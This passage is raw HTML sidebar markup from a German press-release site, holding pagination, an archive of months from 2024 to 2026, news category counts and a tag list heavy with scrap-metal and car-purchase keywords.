        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://pr-presseverteiler.de/news/page/2/" class="page" title="2" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2</a><a href="https://pr-presseverteiler.de/news/page/3/" class="page" title="3" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">3</a><span class="extend">...</span><a href="https://pr-presseverteiler.de/news/page/63/" class="last" title="63" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">63</a><a href="https://pr-presseverteiler.de/news/page/2/" aria-label="next-page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Seite 1 von 63</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_48" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_49 .tdm-title-line{width:180px;height:49px}.tdi_49 .tdm-title-line:after{height:2px;bottom:40%}</style><div class="tds-title tds-title2 td-fix-index tdi_49 "><h3 class="tdm-title tdm-title-md">Archiv</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_archives tdi_50 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_50" >
<style>.tdi_50{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;border-style:dotted!important;border-color:#888888!important;border-width:1px 1px 1px 1px!important}</style>
<style>.td_block_archives .td-ct-wrap{list-style:none}.td_block_archives li{margin:0}.td_block_archives li a{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_archives li a:hover{color:var(--td_theme_color,#4db2ec)}.td_block_archives li a:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_archives li:last-child .td-al-item-sep{display:none}.td_block_archives .td-al-item-sep{position:relative}.td_block_archives .td-al-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_archives .td-al-item-sep-svg svg{height:auto}.tdi_50 li,.tdi_50 li a{display:block}.tdi_50 .td-al-item-sep svg{width:14px}</style><div class="td-block-title-wrap"></div><ul class="td-ct-wrap">	<li><a href="https://pr-presseverteiler.de/date/2026/01/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Januar 2026</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2025/12/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Dezember 2025</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2025/11/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">November 2025</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2025/10/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oktober 2025</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2025/09/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">September 2025</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2025/08/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">August 2025</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2025/07/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Juli 2025</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2025/06/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Juni 2025</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2025/05/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mai 2025</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2025/04/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">April 2025</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2025/03/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">März 2025</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2025/02/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Februar 2025</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2025/01/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Januar 2025</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2024/12/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Dezember 2024</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2024/11/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">November 2024</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2024/10/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oktober 2024</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2024/09/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">September 2024</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2024/08/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">August 2024</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2024/07/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Juli 2024</a></li>
	<li><a href="https://pr-presseverteiler.de/date/2024/06/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Juni 2024</a></li>
</ul></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_51" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_52 .tdm-title-line{width:180px;height:49px}.tdi_52 .tdm-title-line:after{height:2px;bottom:40%}</style><div class="tds-title tds-title2 td-fix-index tdi_52 "><h3 class="tdm-title tdm-title-md">News Kategorien</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_53 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_53" >
<style>.tdi_53{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;border-style:dotted!important;border-color:#888888!important;border-width:1px 1px 1px 1px!important}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_53 .td-ct-item{display:block}.tdi_53 .td-ct-item-sep svg{width:14px}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://pr-presseverteiler.de/category/allgemein/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Allgemein</span><span class="td-ct-item-no">10020</span></a><a href="https://pr-presseverteiler.de/category/auto-verkehr/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto / Verkehr</span><span class="td-ct-item-no">3517</span></a><a href="https://pr-presseverteiler.de/category/auto-nachrichten/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto Nachrichten</span><span class="td-ct-item-no">1641</span></a><a href="https://pr-presseverteiler.de/category/auto-und-verkehr/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto und Verkehr</span><span class="td-ct-item-no">1663</span></a><a href="https://pr-presseverteiler.de/category/auto-verkehr-2/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto Verkehr</span><span class="td-ct-item-no">1503</span></a><a href="https://pr-presseverteiler.de/category/bau-immobilien/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Bau / Immobilien</span><span class="td-ct-item-no">401</span></a><a href="https://pr-presseverteiler.de/category/bauen-und-wohnen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Bauen und Wohnen</span><span class="td-ct-item-no">99</span></a><a href="https://pr-presseverteiler.de/category/bauen-wohnen-haus-garten-pflege/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Bauen Wohnen Haus Garten Pflege</span><span class="td-ct-item-no">90</span></a><a href="https://pr-presseverteiler.de/category/beruf-und-karriere/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Beruf und Karriere</span><span class="td-ct-item-no">5</span></a><a href="https://pr-presseverteiler.de/category/bildung-gesellschaft/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Bildung &amp; Gesellschaft</span><span class="td-ct-item-no">2</span></a><a href="https://pr-presseverteiler.de/category/computer-und-kommunikation/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Computer und Kommunikation</span><span class="td-ct-item-no">6</span></a><a href="https://pr-presseverteiler.de/category/digitalisierung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Digitalisierung</span><span class="td-ct-item-no">6</span></a><a href="https://pr-presseverteiler.de/category/e-business/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">E-Business</span><span class="td-ct-item-no">0</span></a><a href="https://pr-presseverteiler.de/category/elektromobilitaet/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Elektromobilität</span><span class="td-ct-item-no">123</span></a><a href="https://pr-presseverteiler.de/category/elektronik-und-technik/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Elektronik und Technik</span><span class="td-ct-item-no">4</span></a><a href="https://pr-presseverteiler.de/category/energie-und-umwelt/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Energie und Umwelt</span><span class="td-ct-item-no">23</span></a><a href="https://pr-presseverteiler.de/category/essen-und-trinken/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Essen und Trinken</span><span class="td-ct-item-no">5</span></a><a href="https://pr-presseverteiler.de/category/fachmediziner-und-wellness/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Fachmediziner und Wellness</span><span class="td-ct-item-no">1</span></a><a href="https://pr-presseverteiler.de/category/familie-und-kinder/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Familie und Kinder</span><span class="td-ct-item-no">3</span></a><a href="https://pr-presseverteiler.de/category/fashion-beauty/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Fashion / Beauty</span><span class="td-ct-item-no">220</span></a><a href="https://pr-presseverteiler.de/category/fashion-und-beauty/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Fashion und Beauty</span><span class="td-ct-item-no">9</span></a><a href="https://pr-presseverteiler.de/category/finanzen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Finanzen</span><span class="td-ct-item-no">315</span></a><a href="https://pr-presseverteiler.de/category/gaming/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gaming</span><span class="td-ct-item-no">0</span></a><a href="https://pr-presseverteiler.de/category/gebrauchtwagen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gebrauchtwagen</span><span class="td-ct-item-no">94</span></a><a href="https://pr-presseverteiler.de/category/gesundheit-medizin/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gesundheit / Medizin</span><span class="td-ct-item-no">872</span></a><a href="https://pr-presseverteiler.de/category/gesundheit-und-wellness/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gesundheit und Wellness</span><span class="td-ct-item-no">17</span></a><a href="https://pr-presseverteiler.de/category/gueterverkehr-transport-und-logistik/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Güterverkehr, Transport und Logistik</span><span class="td-ct-item-no">29</span></a><a href="https://pr-presseverteiler.de/category/handel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Handel</span><span class="td-ct-item-no">469</span></a><a href="https://pr-presseverteiler.de/category/handel-und-dienstleistungen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Handel und Dienstleistungen</span><span class="td-ct-item-no">71</span></a><a href="https://pr-presseverteiler.de/category/handel-und-wirtschaft/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Handel und Wirtschaft</span><span class="td-ct-item-no">30</span></a></div></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_56 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_56" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_57 .tdm-title-line{width:180px;height:49px}.tdi_57 .tdm-title-line:after{height:2px;bottom:40%}</style><div class="tds-title tds-title2 td-fix-index tdi_57 "><h2 class="tdm-title tdm-title-md">Beliebte Suchebegriffe</h2><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" >
<style>.tdi_58 .td-ct-item{display:block}.tdi_58 .td-ct-item-sep svg{width:14px}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://pr-presseverteiler.de/tag/aluminium/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Aluminium</span><span class="td-ct-item-no">1887</span></a><a href="https://pr-presseverteiler.de/tag/kupfer/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kupfer</span><span class="td-ct-item-no">1855</span></a><a href="https://pr-presseverteiler.de/tag/medien/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Medien</span><span class="td-ct-item-no">1845</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf</span><span class="td-ct-item-no">1837</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung</span><span class="td-ct-item-no">1812</span></a><a href="https://pr-presseverteiler.de/tag/fernsehen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Fernsehen</span><span class="td-ct-item-no">1796</span></a><a href="https://pr-presseverteiler.de/tag/auto/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto</span><span class="td-ct-item-no">1751</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrotthändler</span><span class="td-ct-item-no">1699</span></a><a href="https://pr-presseverteiler.de/tag/schrott/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrott</span><span class="td-ct-item-no">1684</span></a><a href="https://pr-presseverteiler.de/tag/zink/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Zink</span><span class="td-ct-item-no">1659</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf</span><span class="td-ct-item-no">1610</span></a><a href="https://pr-presseverteiler.de/tag/schrottdemontage/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottdemontage</span><span class="td-ct-item-no">1580</span></a><a href="https://pr-presseverteiler.de/tag/altmetall/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Altmetall</span><span class="td-ct-item-no">1576</span></a><a href="https://pr-presseverteiler.de/tag/verbraucher/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Verbraucher</span><span class="td-ct-item-no">1338</span></a><a href="https://pr-presseverteiler.de/tag/messing/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Messing</span><span class="td-ct-item-no">1219</span></a><a href="https://pr-presseverteiler.de/tag/schrotthandel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrotthandel</span><span class="td-ct-item-no">1110</span></a><a href="https://pr-presseverteiler.de/tag/schrottentsorgung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottentsorgung</span><span class="td-ct-item-no">1065</span></a><a href="https://pr-presseverteiler.de/tag/gesundheit/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gesundheit</span><span class="td-ct-item-no">1056</span></a><a href="https://pr-presseverteiler.de/tag/handel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Handel</span><span class="td-ct-item-no">1019</span></a><a href="https://pr-presseverteiler.de/tag/kabel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kabel</span><span class="td-ct-item-no">954</span></a><a href="https://pr-presseverteiler.de/tag/batterie/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Batterie</span><span class="td-ct-item-no">946</span></a><a href="https://pr-presseverteiler.de/tag/elektroschrott/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Elektroschrott</span><span class="td-ct-item-no">929</span></a><a href="https://pr-presseverteiler.de/tag/metall/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">metall</span><span class="td-ct-item-no">910</span></a><a href="https://pr-presseverteiler.de/tag/unterhaltung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Unterhaltung</span><span class="td-ct-item-no">883</span></a><a href="https://pr-presseverteiler.de/tag/autoverschrottung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoverschrottung</span><span class="td-ct-item-no">873</span></a><a href="https://pr-presseverteiler.de/tag/zinn/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Zinn</span><span class="td-ct-item-no">870</span></a><a href="https://pr-presseverteiler.de/tag/bild/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Bild</span><span class="td-ct-item-no">866</span></a><a href="https://pr-presseverteiler.de/tag/eisen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Eisen</span><span class="td-ct-item-no">765</span></a><a href="https://pr-presseverteiler.de/tag/autoentsorgung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">autoentsorgung</span><span class="td-ct-item-no">705</span></a><a href="https://pr-presseverteiler.de/tag/unternehmen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Unternehmen</span><span class="td-ct-item-no">686</span></a><a href="https://pr-presseverteiler.de/tag/heizkoerper/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Heizkörper</span><span class="td-ct-item-no">647</span></a><a href="https://pr-presseverteiler.de/tag/stahl/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Stahl</span><span class="td-ct-item-no">610</span></a><a href="https://pr-presseverteiler.de/tag/metallhandel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">metallhandel</span><span class="td-ct-item-no">577</span></a><a href="https://pr-presseverteiler.de/tag/wirtschaft/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Wirtschaft</span><span class="td-ct-item-no">560</span></a><a href="https://pr-presseverteiler.de/tag/celebrities/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Celebrities</span><span class="td-ct-item-no">559</span></a><a href="https://pr-presseverteiler.de/tag/freizeit/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Freizeit</span><span class="td-ct-item-no">545</span></a><a href="https://pr-presseverteiler.de/tag/pkw-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">pkw ankauf</span><span class="td-ct-item-no">544</span></a><a href="https://pr-presseverteiler.de/tag/unfallwagen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Unfallwagen</span><span class="td-ct-item-no">503</span></a><a href="https://pr-presseverteiler.de/tag/elektromobilitaet/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Elektromobilität</span><span class="td-ct-item-no">483</span></a><a href="https://pr-presseverteiler.de/tag/metalle/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Metalle</span><span class="td-ct-item-no">478</span></a><a href="https://pr-presseverteiler.de/tag/gesellschaft/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gesellschaft</span><span class="td-ct-item-no">468</span></a><a href="https://pr-presseverteiler.de/tag/kfz-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">kfz ankauf</span><span class="td-ct-item-no">450</span></a><a href="https://pr-presseverteiler.de/tag/tourismus/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Tourismus</span><span class="td-ct-item-no">430</span></a><a href="https://pr-presseverteiler.de/tag/recycling/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Recycling</span><span class="td-ct-item-no">429</span></a><a href="https://pr-presseverteiler.de/tag/soziales/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Soziales</span><span class="td-ct-item-no">426</span></a><a href="https://pr-presseverteiler.de/tag/finanzen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Finanzen</span><span class="td-ct-item-no">420</span></a><a href="https://pr-presseverteiler.de/tag/auszeichnung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auszeichnung</span><span class="td-ct-item-no">397</span></a><a href="https://pr-presseverteiler.de/tag/motorschaden-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Motorschaden Ankauf</span><span class="td-ct-item-no">395</span></a><a href="https://pr-presseverteiler.de/tag/umwelt/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Umwelt</span><span class="td-ct-item-no">388</span></a><a href="https://pr-presseverteiler.de/tag/sportwagen-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Sportwagen Ankauf</span><span class="td-ct-item-no">385</span></a><a href="https://pr-presseverteiler.de/tag/fahrzeug-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Fahrzeug Ankauf</span><span class="td-ct-item-no">383</span></a><a href="https://pr-presseverteiler.de/tag/auto-verkaufen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto verkaufen</span><span class="td-ct-item-no">381</span></a><a href="https://pr-presseverteiler.de/tag/technologie/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Technologie</span><span class="td-ct-item-no">369</span></a><a href="https://pr-presseverteiler.de/tag/gebrauchtwagen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gebrauchtwagen</span><span class="td-ct-item-no">354</span></a><a href="https://pr-presseverteiler.de/tag/cabrio-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Cabrio Ankauf</span><span class="td-ct-item-no">343</span></a><a href="https://pr-presseverteiler.de/tag/film/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Film</span><span class="td-ct-item-no">341</span></a><a href="https://pr-presseverteiler.de/tag/nordrhein-westfalen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Nordrhein-Westfalen</span><span class="td-ct-item-no">329</span></a><a href="https://pr-presseverteiler.de/tag/lifestyle/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Lifestyle</span><span class="td-ct-item-no">326</span></a><a href="https://pr-presseverteiler.de/tag/arbeit/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Arbeit</span><span class="td-ct-item-no">321</span></a><a href="https://pr-presseverteiler.de/tag/schrottplatz/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottplatz</span><span class="td-ct-item-no">316</span></a><a href="https://pr-presseverteiler.de/tag/immobilien/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Immobilien</span><span class="td-ct-item-no">314</span></a><a href="https://pr-presseverteiler.de/tag/versicherung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Versicherung</span><span class="td-ct-item-no">302</span></a><a href="https://pr-presseverteiler.de/tag/unfallwagenankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Unfallwagenankauf</span><span class="td-ct-item-no">300</span></a><a href="https://pr-presseverteiler.de/tag/energie/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Energie</span><span class="td-ct-item-no">288</span></a><a href="https://pr-presseverteiler.de/tag/autohaendler/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autohändler</span><span class="td-ct-item-no">287</span></a><a href="https://pr-presseverteiler.de/tag/medizin/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Medizin</span><span class="td-ct-item-no">276</span></a><a href="https://pr-presseverteiler.de/tag/gebrauchtwagen-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">gebrauchtwagen ankauf</span><span class="td-ct-item-no">269</span></a><a href="https://pr-presseverteiler.de/tag/koeln/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Köln</span><span class="td-ct-item-no">269</span></a><a href="https://pr-presseverteiler.de/tag/kultur/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kultur</span><span class="td-ct-item-no">266</span></a><a href="https://pr-presseverteiler.de/tag/neue-produkte/" class="td-ct-item" data-wpel-link="internal" target="_self" 